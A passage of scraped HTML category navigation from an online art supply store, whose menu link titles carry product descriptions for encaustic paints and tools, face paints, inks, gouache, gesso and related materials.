  The R&amp;amp;F heated handle, temperature regulator and screw-on tips allow the artist to fuse and manipulate the encaustic surface with ease.   HEATED HANDLE   The wooden handle plugs into the temperature regulator and has the ability to accept interchangeable tips.    TEMPERATURE REGULATOR   The temperature regulator is a necessary component to keep the heated tools at a safe working temperature. This regulator accepts one tool at a time and plugs into a standard 120 v. household outlet.    HEATED SCREW-ON TIPS   These functional tools vary in size and are designed for use with the R&amp;amp;F heated hand tool.  Available in:   Burnisher - The burnisher is useful for smoothing the surface and for mark making   Horn - The horn is pointed for scribing. Its curved side is great for adding texture to the surface. The marks it makes are similar to those on the ancient Fayum portraits.   Iron - The iron has a flat bottom and tapers to a sharp point.  Useful for smoothing and mark making.  
 
 R&amp;amp;F’s Encaustic tools help the professional artist finesse the surface of their encaustic paintings with control and precision like never before. Designed after the tools that the first practitioners of encaustic used in ancient times, they can be used with or without heat to create a more refined surface. These tools are made of high carbon steel and are expertly finished.">
		Encaustic Tools
		<span id="leo-cat-407" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/361-rf-encaustic-paints" title="Encaustic is a wax based paint (composed of beeswax, resin and pigment), which is kept molten on a heated palette. It is applied to an absorbent surface and then reheated in order to fuse the paint.  The word ‘encaustic’ comes from the Greek word enkaiein, meaning to burn in, referring to the process of fusing the paint.  Although they come from the same root word, ‘encaustic’ should not be confused with ‘caustic,’ which refers to a corrosive chemical reaction. There is no such hazard with encaustic.  
 
 
   Opulence.  Encaustic is perhaps the most beautiful of all artists&#039; paints, and it is as versatile as any 21st century medium. It can be polished to a high gloss, carved, scraped, layered, collaged, dipped, cast, modeled, sculpted, textured, and combined with oil. It cools immediately, so that there is no drying time, yet it can always be reworked.     Wax is its own varnish.  Encaustic paintings do not have to be varnished or protected by glass because encaustic, which is the most durable of all artists&#039; paints, is its own protector. This is because beeswax is impervious to moisture, which is one of the major causes of deterioration in a paint film. Wax resists moisture far more than resin varnish or oil. Buffing encaustic will give luster and saturation to color in just the same way resin varnish does.     No yellowing.  Encaustic paint will not yellow  or darken. However, wax itself is photoreactive, so unpigmented encaustic medium that has been kept in dark storage will darken slightly. When re-exposed to light that darkening will bleach out.     No solvents.  Encaustic paint does not require the use of solvents. As a result, a number of health hazards are reduced or eliminated.    UNDERSTANDING ENCAUSTIC  
 
  Encaustic is a beeswax-based painting medium that is worked with heat.  It can be used as a luminous traditional painting medium, but it also has the potential to obscure the boundaries between mediums like no other art material, resulting in works that are just as much about painting or sculpture as they are about photography, drawing, printmaking, installation or a variety of craft techniques. Artists of all kinds are discovering its unifying potential, unique properties and versatility.  
  Painting with encaustic is a multi-step process.  First, the paint must be melted, or liquefied.  Next, the molten paint is applied to a porous surface. Then the applied wax is reheated, or fused into, the working surface, allowing it to form a good bond.  As a final option, the cooled paint can be buffed to bring up the luster of the wax and resin.    BASIC SET-UP SUGGESTIONS   •  You will need a clean level counter or worktable to put a heated palette on.  When setting up your worktable take into consideration the space that your palette will occupy and give yourself extra room for additional materials.     •  You will want to make sure that your work area has proper ventilation. Exhaust fans in windows, cross-ventilation, or a studio ventilation system are all good options.  It is important that you have a source of fresh air in your workspace.     •   It will be imperative that you have adequate electrical outlets available for use. Consider that you will have a palette, possibly a heat gun and/or other tools that will require electricity and it will be helpful to position your workspace accordingly.     •  Keep in mind that anytime you use heated tools/equipment it is recommended that you have a burn kit and a fire extinguisher on-hand for safety purposes.    
 
 
  WORK SURFACE   A counter or table to hold an electric palette, heat gun, tools and your work-in-progress.  
  VENTILATION   Though not unpleasant to smell, wax fumes should be treated like solvent fumes.  A well-placed window fan should be adequate for a small set-up.  Click here to read our Ventilating Your Studio for Encaustic Paints Technical Sheet.  
   SAFETY PRECAUTIONS   Your workspace should be free of any solvents and flammable materials.  A burn kit and fire extinguisher are also recommended.  
  TOOLS AND EQUIPMENT    HEATED PALETTE   The heated palette is an essential tool to the encaustic artist.  It provides a surface to heat and mix encaustic paint and medium on. Less expensive alternatives to purchasing a custom palette include electric skillets, crock-pots or electric griddles.  R&amp;amp;F’s heated palettes are designed specifically for encaustic  painters and feature an anodized aluminum surface which prevents reactivity that could discolor pigments.  The versatile aluminium surface also makes it easy to see paint colors. Regardless of the palette you select, it is important that it be equipped with temperature controls.     PALETTE SURFACE THERMOMETER   It is crucial to be able to monitor the surface temperature of your palette.  A surface thermometer can easily assist you in monitoring the temperature of your palette (the safe working temperature for encaustic paint ranges from 180-200°F). For this reason, R&amp;amp;F offers a heavy duty Thermometerthat sits on top of your palette surface.    FUSING TOOLS   As you apply layers of paint to your support you will want to fuse (or re-heat) each layer to ensure that it is adhered to your ground or substrate.  It is important to fuse between layers to prevent them from separating.  There are two methods for fusing; either indirect (heat gun, torches, light bulbs, or sunlight) or direct (tacking irons, spatulas, heated brushes, plaster tools, palette and paint knives, etc.)    BRUSHES   Use natural bristle brushes only;  synthetic brushes can burn and melt on the palette.    MARK-MAKING TOOLS   Any type of mark-making tool will work with Encaustic paint.  We recommend etching, wood carving dental, sculpture, and clay working tools.  
  SUPPORTS   For best results, encaustic should be painted on a rigid, absorbent, and heat resistant surface.  Examples include: wood (maple or birch plywood), heavy watercolor or printmaking paper glued to board, or raw canvas glued to board (avoid pre-gessoed canvas boards).  Please note that you can use  paper as your support, but you will want to consider the size and rigidity of the paper.    
  Three-dimensional or sculptural work that is porous and rigid can also be used. Plaster, stone, wood, terra cotta, or cast paper are all acceptable surfaces to work on.      SOY OR PARAFFIN WAX   There are two options for clean-up, either Soy or Paraffin wax.  We recommend using soy wax for clean-up because soybeans are a renewable resource, while paraffin is a petroleum based product.  An additional benefit to using soy wax is that it can be washed off with soap and water leaving brushes supple.  
  PALETTE CUPS   Great for keeping melted waxes separate on your palette.  R&amp;amp;F carries heavy aluminum and steel alloy rectangular palette cups in two sizes (sm|lg) to fit our 40 ml and 104 ml cakes.   
  ENCAUSTIC PAINTS   There really is no general recommendation for a starter palette of colors, since different artists have individual preferences, but we recommend that you choose a good balance of opaque and transparent colors.  Try starting with a red, yellow and blue, and build from there.">
		R&amp;F Encaustic Paints
		<span id="leo-cat-361" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/386-rf-encaustic-paint-medium" title="Encaustic Medium is an essential component to encaustic painting. Beeswax on its own will remain soft; the addition of damar resin raises the melting temperature and will allow the beeswax to cure and harden over time.  Our medium is composed of 100% USP beeswax and damar resin. Medium is typically used to create transparency and extend encaustic colors. It can also be used for mixed media and sculptural applications.    Encaustic Medium is the encaustic paint without pigment.     Beeswax is the chief component of our encaustic paint. Our beeswax has been decolorized by mechanical filtration, rather than through bleaching which breaks the wax down. Filtering the wax is gentler process that makes it less reactive to pigments than chemical bleaching. The wax comes granulated so that it is easier to measure and to melt. You can use beeswax as the prime ingredient, along with damar resin, for making your own encaustic medium. Beeswax can also be used on its own, but without the resin the surface will remain soft, as is the nature of the material.    Damar is a hard natural resin that comes from a family of deciduous trees that grow in the East Indies. In encaustic paint damar resin is the most common ingredient for hardening the beeswax and raising its melting temperature. Damar allows the wax to be buffed to a higher, more translucent surface and helps prevent blooming in the wax. To use the damar in making your own encaustic medium, it must be melted in the beeswax and strained. You can make Damar varnish by dissolving the resin in turpentine.    Soy wax (actually partially hydrogenated soybean oil) is an excellent alternative to paraffin for cleaning brushes for several reasons. Soy beans are a renewable resource, unlike paraffin, which is a petroleum product. Soy wax is non-toxic and is naturally biodegradable.  Soy wax is also easier to remove than paraffin wax, so after the color has been cleaned out of the brush, the brush can be washed with soap and water and is reusable in other mediums.    R&amp;amp;F’s Encaustic Gesso provides an easy-to-use, water-based ground specifically formulated for use with encaustic paints. This gesso differs from typical acrylic gessos by having a higher proportion of solid to binder, making it highly absorbent while retaining the adhesive qualities of the acrylic. With our Encaustic Gesso you can easily brush or roll on a white ground that quickly dries to a ready-to-paint surface.">
		R&amp;F Encaustic Paint Medium
		<span id="leo-cat-386" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/54-face-body-colors" title="Body painting, and Face painting, is a form of body art. Unlike tattoo and other forms of body art, body painting is temporary, painted onto the human skin, and can last several hours or many weeks . Body painting that is limited to the face is known as face painting.     Modern water-based face and body paints are made according to stringent guidelines, meaning these are non-toxic, usually non-allergenic, and can easily be washed away. Temporary staining may develop after use, but it will fade after normal washing. These are either applied with hands, paint brush, and synthetic sponges or natural sea sponge, or alternatively with an airbrush.">
		Face &amp; Body Colors
		<span id="leo-cat-54" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/315-derivan-face-body-paint" title="Derivan Face &amp;amp; Body Paint  is a safe, non-toxic paint for use on the face and body.   It is designed as a drama and theatre paint which can also be used for fetes, fairs, children&#039;s parties and wherever face and/or body painting is required.    Derivan Face &amp;amp; Body Paint range of colours are available in 9 standard bright colours, 6 fluorescent colours, 3 metallic colours, all packaged in 40ml and 250ml jars.   Also in this range you will find 12 shimmering glitter colours packaged in a convenient 36ml squeeze bottle.   For a complete list of colours and size availability click on link &quot;Colours &amp;amp; Sizes&quot; on right hand side panel.       Why choose Derivan Face &amp;amp; Body Paint?   All our products are fully Australian-made and Australian-owned. Derivan Face &amp;amp; Body Paint is made to the highest standards and conforms to all government regulations and requirements (including Australian and EC cosmetic regulations, and Australian Standard 1647.3). You can rest assured that there are no hidden nasties or toxic pigments in our facepaint.   New Safety Standard EN71-3    When you are transforming your child into a fairy, a tiger a zombie or a pirate, some of the considerations you may want is a product that is easy to apply, has good colour and coverage. However, you should also carefully consider and be concerned with the things that you can’t see. What exactly is in the product? Is it safe to use on sensitive young skin?   As of July 2013 a new global standard for face paint safety, called the EN71-3, was introduced via the Toys Safety Directive. Basically, this standard and testing ensures that the level of toxic materials used in the manufacture of these are limited to safe levels in a range of products sold for children including face paints.   So, what is the difference to previous standards, how does it affect previous standards?    Harmful ingredients have long been regulated in paint for children’s products, but these new regulations now require even lower levels and extend to more than just paint and toys. The new EN71-3 standard is in addition to previous cosmetic standards enforced in Australia and internationally for any product used on skin.    All Derivan Face &amp;amp; Body Paint products have passed these new conditions set by the EN71-3 so when you use Derivan Face and Body Paints products, you can be certain that not only are you using a quality Australian made range, but also one that is manufactured to the highest most recent national and international safety standards.    You also benefit from our expertise making the finest professional artist-quality acrylics in the Matisse range. Our facepaint range is likewise full of bright, vibrant colours with superior coverage, that dry quickly and wash off easily in warm soapy water.">
		Derivan Face &amp; Body Paint
		<span id="leo-cat-315" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/317-face-body-paint-sets-tools" title="Derivan Face &amp;amp; Body Paint  is a safe, non-toxic paint for use on the face and body.   It is designed as a drama and theatre paint which can also be used for fetes, fairs, children&#039;s parties and wherever face and/or body painting is required.     Derivan Face &amp;amp; Body Paint  range of colours are available in 9 standard bright colours, 6 fluorescent colours, 3 metallic colours, all packaged in 40ml and 250ml jars.   Also in this range you will find 12 shimmering glitter colours packaged in a convenient 36ml squeeze bottle.   For a complete list of colours and size availability click on link &quot;Colours &amp;amp; Sizes&quot; on right hand side panel. 
   Stencil Sets  Five fantastic and easy to use themed stencils shaped designs which will create hours of entertainment. Aussie, Animals, Boy, Celtic and Girl designs.  
   Brush Set  Derivan brushes makes application of Face &amp;amp; Body Paint quick and easy.   This set contains four short handle white synthetic taklon brushes. Two round pointed sizes 3 and 12, one flat size 8 and one filbert size 6.">
		Face &amp; Body Paint Sets &amp; Tools
		<span id="leo-cat-317" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/925-snazaroo-non-permanent-hair-spray" title="* Complete your face painted look with these fun and bright green spray-on temporary hair colors.   
  * Removes easily with soap and water.   
  * Hypoallergenic and fragrance free.  
  
    Spray to dye hair temporarily.   Ideal to complete your costume or characterization easily.   It is easily removed with the first wash, with soap and water.   It is hypoallergenic and does not contain perfume.      Bottle contents: 133 ml      Precautions:      - Do not use if you have dyed or permanent hair.     - May cause spots on children with fine blond hair.     - In adults with blond hair it is recommended to first test on a small area of ​​the hair to check the result, before applying completely.">
		Snazaroo Non-Permanent Hair Spray
		<span id="leo-cat-925" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/493-snazaroo-face-paint" title="Snazaroo face paints are fragrance-free and specially-formulated to be gentle on the skin. However, we recommend that before you start, you swipe a small test area on the inside of the arm or elbow.   At Snazaroo, we believe in making products which are 100% safe. Rest assured that Snazaroo face paints are classified as not hazardous to health or environment.   Snazaroo face paints are formulated to be paraben and fragrance-free and made of premium cosmetics ingredients. As a result, they are friendly to even the most delicate skin.   All Snazaroo face paints are water-based, making them as easy to take off as they are a joy to put on! Simply remove with soap and warm water; there is no need for scrubbing or harsh removers.">
		Snazaroo Face Paint
		<span id="leo-cat-493" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/495-tiger-face-paint" title="Firstly, choose the color suitable for you, proportionally blend the pigment and some water together, then you can start to paint with a brush pen. In addition, neither being too thick nor being too dilute is recommended, and being too dry is also not good for your skin. Made of high grade materials, this pigment is nontoxic, safe and harmless, having no potential safety hazards coming from chemical substance.   Having beautiful colors, the pattern painted with this pigment is very vivid and well-proportioned. Along with a brush pen and some water, then your can start your painting journey, which is very convenient to use.  The pattern painted by the pigment is not easily fade away by itself, but if you are intent on wash it away, even a wet paper napkin can do the cleaning. ">
		Tiger Face Paint
		<span id="leo-cat-495" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1002-berkeley-face-paint" title="">
		Berkeley Face Paint 
		<span id="leo-cat-1002" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/55-framing-packaging" title="If something like a picture or a piece of art is valuable to you and you are proud to be part of it or be associated with it, then it needs to be framed and hung somewhere in your home for display. Some people opt to simply buy a picture frame from a home decor or craft store and hang it with a nail, while others find it enticing to frame their own pictures. The process may take several hours, and requires several tools and other picture hanging materials, but the final outcome will be something extravagant and personal.">
		Framing &amp; Packaging 
		<span id="leo-cat-55" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/310-framing-tools" title="">
		Framing Tools
		<span id="leo-cat-310" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/311-matt-cutter-blade" title="">
		Matt Cutter &amp; Blade
		<span id="leo-cat-311" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/494-packaging-materials" title="">
		Packaging Materials
		<span id="leo-cat-494" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/56-gesso-grounds" title="Modern acrylic &quot;gesso&quot; is actually a combination of calcium carbonate with an acrylic polymer medium latex, a pigment and other chemicals that ensure flexibility, and ensure long archival life. It is sold premixed for both sizing and priming a canvas for painting. While it does contain calcium carbonate (CaCO3) to increase the absorbency of the primer coat, Titanium dioxide or titanium white is often added as the whitening agent. This allows the &quot;gesso&quot; to remain flexible enough to use on canvas. High concentrations of calcium carbonate, or substandard latex components will cause the resulting film to dry to a brittle surface susceptible to cracking. Typically, a canvas should be sized prior to being gessoed, as a sizing coat will sink into the substrate to support it as opposed to a gesso coat which is just put on top of the substrate.  
  Acrylic gesso can be colored, either commercially by replacing the titanium white with another pigment, such as carbon black, or by the artist directly, with the addition of an acrylic paint. Acrylic gesso can be odorous, due to the presence of ammonia and/or formaldehyde which are added in small amounts as preservatives against spoilage.">
		Gesso &amp; Grounds
		<span id="leo-cat-56" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/57-glass-tile-ceramic" title="">
		Glass, Tile &amp; Ceramic
		<span id="leo-cat-57" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/891-pebeo-mixed-media" title="NOTE:AVAILABLE ONLINE    
  Pebeo mixed media paints are great for creating mixed media art pieces . These paints can be used on a wide variety of surfaces including glass, canvas, metal, plastic, and ceramic. 
 
 There are three different types of Pebeo ‘paints’, all giving completely different results; Prisme colours self manipulate to form opaque, pearlescent honeycomb effects, Moon colours give a hammered metal effect and Vitrail colours are high gloss and highly transparent.The addition of glazing Resin can be used to give a high gloss, clear transparent finish to large or small areas of artwork. 
 Perfect for creating all manner of craft projects from buttons to coasters, jewellery to art pieces, the possibilities really are endless!">
		Pebeo Mixed Media
		<span id="leo-cat-891" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/897-pebeo-deco-matt-spray-paint" title="NOTE:AVAILABLE ONLINE    
 Water-based colours (except Chrome colours) in spray for most surfaces. Unique composition that combines very low-odour hydrosoluble resins with very high-quality pigments. The solvents are replaced in decoSpray by a water-based mix (except Chome colours). DRYING: 15 minutes to the touch, completely dry in 12 hours. SURFACES: heavy paper, stone paper, cardboard, papier mache, plastic, wood, metal, clay, plaster, ceramics, glass, stone, canvas, polystyrene (except Chrome colours), dry flowers. 
    Applications    
 
 Shake the spray well before use. Apply directly using the spray at a distance of about 20 cm from the surface. For this, it is important to bleed the pump after each use, emptying the pump upside down.Spare nozzles are sold separately for varied effects and lines. One of these serves in particular to pour the paint into a cup and use it as liquid paint.Apply on clean and degreased surface. For best results on porous surfaces such as raw wood, it is advisable to apply white or black Gesso decoSpray an undercoat. 
 Hold can upright during use. Handling: format adapted to grip. 
 Ideal for most surfaces, even those with difficult access. Low pressure for optimum accuracy. 
 Paint stains can be removed with soap and water in the first 20 to 25 minutes after application. Once completely dry (12h), decoSpray is indelible, permanent and weather-resistant (outdoor use).">
		Pebeo Deco Matt Spray Paint
		<span id="leo-cat-897" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/987-sakura-pen-touch-ceramglass" title="With the new CeramGlass markers from the Pen-Touch ™ Sakura series, glass surfaces such as porcelain, glass, etc. are drawn directly.   The only &quot;ceramic marker&quot; that does not require fusing because here the ink is dried for 12 hours.   After this time, your decoration will be water and chemical resistant and permanently colored.   Pointed tip 1 mm of hard plastic and round 2 mm with semi-hard fiber.   Individually 8 vibrant colors can be mixed.   Odorless and non-toxic.   Made in Japan.   bruynzeel-sakura, reliable products that everyone has enjoyed for many years.">
		Sakura Pen-Touch Ceramglass
		<span id="leo-cat-987" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/58-gold-metal-leaf" title="Gilding  is any decorative technique for applying a very thin coating of gold to solid surfaces such as metal (most common), wood, porcelain, or stone. A gilded object is also described as &quot;gilt&quot;. Where metal is gilded, it was traditionally silver in the West, to make silver-gilt (or  vermeil ) objects, but gilt-bronze is commonly used in China, and also called ormolu if it is Western. Methods of gilding include hand application and gluing, typically of gold leaf, chemical gilding, and electroplating, the last also called gold plating.  Parcel-gilt  (partial gilt) objects are only gilded over part of their surfaces. This may mean that all of the inside, and none of the outside, of a chalice or similar vessel is gilded, or that patterns or images are made up by using a combination of gilt and ungilted areas.  
  Gilding gives an object a gold appearance at a fraction of the cost of creating a solid gold object. In addition, a solid gold piece would often be too soft or too heavy for practical use. A gilt surface also does not tarnish as silver does.">
		Gold &amp; Metal Leaf
		<span id="leo-cat-58" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/140-gouache-tempera-decorative" title="">
		Gouache Tempera &amp; Decorative
		<span id="leo-cat-140" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/873-jack-richeson-powder-paints" title="Powder Paint is convenient and easy to use! Just mix equal parts of Powder Paint and water and you’re ready to get painting. For thinner washes add more water; for thicker, more rich colors add a bit less water. Available in 1lb and 1/2lb. containers. 
  Caution: Pigments may stain. We recommend wearing an apron during use.  
 
  6 Color Fluo Powder Paint Set Contains ½ pound jars: Fluo Yellow, Fluo Pink, Fluo Blue, Fluo Green, Fluo Orange  
  9 Color Powder Paint Set Contains one pound jars: red, yellow, blue, orange, green, purple, white, black, brown">
		Jack Richeson Powder Paints
		<span id="leo-cat-873" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/868-tri-art-tempera-paint" title="It&#039;s never to early to be introduced to quality!   
  Formulated to the same high standards you&#039;ve come to expect from Tri-Art Mfg. Our tempera has superior flexibility and adhesion to surfaces without cracking or dusting compared to other student temperas on the market.The colours will not separate in the jar and have a great shelf life. All batches are tested for lead and heavy metals, are non toxic, and have low odour.    Primary Tempera is in a liquid state and like all temperas, it will not be water resistant once dry.">
		Tri Art Tempera Paint
		<span id="leo-cat-868" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/870-tri-art-uvfx-paint" title="UVFX Black Light Poster paint is available in 10 Colours and has two mediums: UV Medium - Gloss and UV - Medium Matte.    UVFX is an ultraviolet reactive paint that glows in the dark! Exciting fluorescent colours provide everything you need to create dynamic effects for scenic painting, posters and live events! The UVFX Medium can be mixed in with paint or used on its own on a top layer. The mediums are white in appearance when wet, and clear when dry.  
  Tips:  Glow in the dark performs best over black. Fluorescent colours perform best over white. Black acrylic will not be enhanced by the UV Medium. ​You must have a black light to experience the full effect .">
		Tri Art UVfx Paint
		<span id="leo-cat-870" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/881-winsor-newton-designer-gouache" title="We&#039;ve been making our Designers Gouache since 1935 - a tantalising range of 82 opaque water colours. Popular among designers, illustrators and commercial artists, our gouache paint is perfect for creating bold, vibrant artworks. All these tones are intermixable and you can pair them with our water colours for a flat, matte colour effect.  Designers&#039; Gouache is a brilliant, opaque, artist-quality body colour, developed for professional designers working on illustrations for graphic reproduction. It is also widely used in fine art painting, both on its own and with transparent watercolours.The high-quality pigments and reflective qualities of the fine calcium carbonate specified by Daler-Rowney ensure that Designers&#039; Gouache retains its pure bright colour across all the glowing shades in the range.Designers&#039; Gouache is characterised by its fine flowing texture, tinting strength and excellent covering power. Apply with confidence, using a brush, ruling pen or airbrush.">
		Winsor &amp; Newton Designer Gouache
		<span id="leo-cat-881" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/685-sakura-poster-color" title="">
		Sakura Poster Color
		<span id="leo-cat-685" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/952-ink-calligraphy" title=" Calligraphy is a   visual art   related to   writing  . It is the design and execution of lettering with a broad tip instrument,   brush  , or other writing instruments.  A contemporary calligraphic practice can be defined as &quot;the art of giving form to signs in an expressive, harmonious, and skillful manner&quot;.  Modern calligraphy ranges from functional inscriptions and designs to fine-art pieces where the letters may or may not be readable.   Classical calligraphy differs from  typography  and non-classical hand-lettering, though a calligrapher may practice both.">
		Ink &amp; Calligraphy
		<span id="leo-cat-952" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/486-calligraphy-tools" class="selected" title="The principal tools for a calligrapher are the  pen  and the  brush . Calligraphy pens write with  nibs  that may be flat, round, or pointed.   For some decorative purposes, multi-nibbed pens—steel brushes—can be used. However, works have also been created with  felt-tip  and  ballpoint pens , although these works do not employ angled lines. There are some styles of calligraphy, such as Gothic script, that require a stub nib pen.   Writing ink is usually water-based and is much less viscous than the oil-based inks used in printing. High quality paper, which has good consistency of absorption, enables cleaner lines, although  parchment  or  vellum is often used, as a knife can be used to erase imperfections and a  light-box  is not needed to allow lines to pass through it. Normally, light boxes and templates are used to achieve straight lines without pencil markings detracting from the work. Ruled paper, either for a light box or direct use, is most often ruled every quarter or half inch, although inch spaces are occasionally used.">
		Calligraphy Tools
		<span id="leo-cat-486" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/318-derivan-ink" title="Artist quality inks that are highly pigmented, water-resistant, lightfast (will not fade) and non-clogging. Fully intermixable, these versatile inks can be applied with brush, technical drawing pen, calligraphy nibs and airbrush to paper, board, wood and fabric.  
   Uses   
  Derivan Inks have been formulated as a safe, non-toxic acrylic ink to be used in a variety of projects including calligraphy, painting, cardmaking and scrapbooking. Use straight from the bottle or thin with water, or Derivan Ink Extender.  
  Available in 36ml twist lid bottles, or economical 500ml bottles.  
   Colour Mixing  All the colours may be intermixed to form an endless array of colours for your use. As colours are transparent they are also good for creating colour mixes through layering techniques.   
   Clean Up  Derivan Inks are washable in water making clean-up quick and easy. Brushes, pens and airbrushes all clean easily in water, however the nature of Derivan Ink&#039;s water-resistant properties means dried ink will need to be cleaned in Derivan Ink Cleaner. Simply soak dirty equipment in Derivan Ink Cleaner then wash-up in warm soapy water to finish.  
   Stain Removal  Like any high-quality ink, Derivan Ink it is hard to remove from clothing when dried. Use the following method to remove stains as soon as you find them:  
  Wet Stains: Place the stained area of the garment under a tap of cold running water, holding the garment above the stain so it does not spread. After removing the surplus ink, place wet garment on a towel and rub ordinary household soap into the stain working the heavily soaped wet cloth area between your fingers in a rolling action using the thumb and forefinger of each hand on either side of the stain. Do not rub the stain directly.  
  Wash the area under cold water and repeat procedure 2 or 3 times until all colouring is removed. Dry out wet garment by wrapping in a towel and twisting to remove excess moisture.  
  Dried Stains: Prepare a bucket or sink with lukewarm water, using plenty of household or laundry soap. Immerse the garment and let it soak for 15 minutes to wet out properly.  
  With the thumb and forefinger of each hand, slowly work the stain in a rolling action thereby releasing the ink and colour into the soapy water. Change the water as necessary and repeat washing action. DO NOT USE HOT WATER. Some stubborn stains may need to be soaked overnight. Other methods of cleaning will generally only act to drive the stain in deeper. Do not boil, dry clean or use chemical solvents or thinners. Do not iron over a stain. Do not machine wash. Keep stained garments separate from other washing.  
   Health and Safety  Derivan Inks are a non-toxic water-based formula containing water, pigment and acrylic. Although it is certainly not made to be ingested, it is safe for use with children.">
		Derivan Ink
		<span id="leo-cat-318" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/898-pebeo-colorex-brilliant-watercolor-ink" title="NOTE:AVAILABLE ONLINE ONLY   
 Properties: o Colours: Transparent, bright, velvety and highly concentrated dye-based watercolour inks. They can be mixed together. o Dilution: Water, according to the desired intensity o Drying: A few dozen minutes depending on the dilution and paper weight o Cleaning the tools: With water. 
 Applications: The highly concentrated Colorex brilliant watercolor ink withstands heavy dilution in water. Pure or diluted, it can be applied with different tools: airbrush, brush, pen, ... on various surfaces: paper, Bristol board, canvas boards, ... The totally opaque white, brightens the different colours and lets you extend the range to use with pastels. Silver*, rich gold*, pale gold*, metallic and opaque colours are generally used pure. The three primary colours* and semi-indelible trichromatic black, perfectly balanced chromatically, facilitate the mixing of colours. Like all inks, Colorex is sensitive to ultraviolet rays. To avoid the excessive fading of colour over time, illustrations can be protected using a UV absorbent varnish. For masking work, use Pébéo Drawing Gum, which is removed by peeling. From an opaque black, with a satin finish and good lightfastness, the Graphic India Ink harmoniously complements the range of Colorex inks.">
		Pebeo Colorex Brilliant Watercolor Ink
		<span id="leo-cat-898" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/884-liquitex-professional-acrylic-ink" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please     CALL       Professional Level Paint  
   Spectrum:  30 Colors  
   Properties:  Highly Pigmented, Fluid  
   Consistency:  Extremely Fluid  
   Finish:  Satin  
  
  Liquitex Professional Acrylic Ink! is a range of extremely fluid acrylic paints that use super-fine pigments in a state-of-the-art acrylic emulsion. They dry quickly, are permanent, water resistant and non-clogging, which makes them ideal for a variety of techniques from watercolor effects to stamping.  
 
 
  30 professional color spectrum  
 
 
  Intense bold lightfast colors  
 
 
  Extremely fluid, no need to dilute for airbrushing or calligraphy  
 
 
  Superior water resistance  
 
 
  Non-clogging  
 
 
  Fast drying  
 
 
  Ideal for watercolor effects, color blocking and under painting  
 
 
  Intermixable with all other Liquitex acrylics and mediums  
 
 
  A balanced color line of opaque and transparent colors  
 
 
  USES AND TECHNIQUES  
 
 
  Dip Pen   
 
 
  Brush   
 
 
  Technical Pen   
 
 
  Stamping   
 
 
  Ink Brayer   
 
 
  Screen Printing   
 
 
  Fabric Painting   
 
 
  Book Arts   
 
 
  Calligraphy   
 
 
  Stippling   
 
 
  Photo Tinting   
 
 
  Airbrush   
 
 
  Drybrush   
 
 
  Stenciling   
 
 
  Pouring   
 
 
  Watercolor   
 
 
  Collage   
 
 
  Drafting">
		Liquitex Professional Acrylic Ink 
		<span id="leo-cat-884" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/324-derivan-matisse-ink" title="Matisse Inks are acrylic based inks that come in a stunning 22 intermixable colours, including metallics and iridescents! They have bright, intense colours and are heavily pigmented for use in many applications. Perfect for calligraphy, pen and wash, technical drawing and airbrushing as well as watercolour techniques on paper and painting on prepared canvas.  
